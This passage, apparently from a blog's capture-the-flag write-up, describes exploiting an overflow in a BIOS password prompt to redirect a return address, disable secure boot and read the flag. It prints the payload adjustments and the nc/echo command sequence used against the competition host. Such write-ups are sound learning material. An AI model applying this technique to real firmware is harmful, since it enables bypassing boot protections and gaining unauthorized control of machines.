The script above is actually slightly different to my first attempt. Originally I was generating a string that had 136 random characters followed my four desired bytes, but this didn’t work. When I stepped through the code in the debugger I saw that the eight bytes just before the hash pointer were always getting set to zero, so although I was successfully pointing the hash at the return address, it was generating the wrong hash because the BIOS code was hashing a string that contained eight zeros and not the random bytes selected by my script.
After updating the script to choose a string that had zeros in this space it still didn’t work… It’s not possible to send zero bytes as input to the password string. So I updated the script again to swap out the zeros for something that could be sent (“AAAAAAAA”). The BIOS code would then overwrite these A’s with zero’s and both the sha256 function in my script and the one in the BIOS would be hashing the same input data.
In The BIOS
To be able to send the string and the various key presses to navigate the BIOS menus, and be able to insert a few strategic delays, I sent the data using nc and a pipe. My python script had already written the attack string to a file called “hash”. Then in one terminal I ran:
$ mkfifo sendpipe
$ cat sendpipe | nc secureboot.ctfcompetition.com 1337
Then very quickly, I ran this in another terminal to send the data through the pipe:
$ (echo -en "\x1b\x1b\x1b"; sleep 3; cat hash; sleep 2; echo -en "\x1b\x5b\x42\r\r\x1b\x5b\x42\r"; sleep 1; echo -ne "\x1b"; sleep 1; echo -ne "\x1b\x1b"; sleep 1; echo -ne "\x1b\x5b\x42\x1b\x5b\x42\x1b\x5b\x42\r\r"; sleep 10; echo -ne "cat flag.txt\r\n") > sendpipe
That sequence of command sends a few escapes, waits, sends the password string, waits, navigates the BIOS menus and turns off secure boot, backs up through the menus with a few more waits, leaves the BIOS, waits for the system to boot, and finally dumps the flag file.
If it wan’t for my stupid mistake, that would have got me 91st place instead of 150th, but I’m counting it as a success, even if it’s too late to really count
Wonderful stuff – well done! I thoroughly enjoyed your exploits.